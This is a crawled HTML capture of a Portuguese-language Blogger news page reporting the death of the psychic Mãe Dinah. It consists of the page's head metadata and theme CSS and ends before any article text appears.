

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html
body_size: 65767
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/8012589601116742001/comments/default" />
<meta content='      Morreu nesta sexta-feira (02) em São Paulo, uma das videntes mais famosas do Brasil, Mãe Dinah. Benedicta Finazzi faleceu aos 83 anos ...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' property='og:title'/>
<meta content='https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' property='og:url'/>
<meta content='      Morreu nesta sexta-feira (02) em São Paulo, uma das videntes mais famosas do Brasil, Mãe Dinah. Benedicta Finazzi faleceu aos 83 anos ...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg' name='twitter:image'/>
<meta content='Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' property='og:title'/>
<meta content='Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' name='keywords'/>
<link href='https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' name='twitter:domain'/>
<meta content='      Morreu nesta sexta-feira (02) em São Paulo, uma das videntes mais famosas do Brasil, Mãe Dinah. Benedicta Finazzi faleceu aos 83 anos ...' name='twitter:description'/>
<meta content='      Morreu nesta sexta-feira (02) em São Paulo, uma das videntes mais famosas do Brasil, Mãe Dinah. Benedicta Finazzi faleceu aos 83 anos ...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
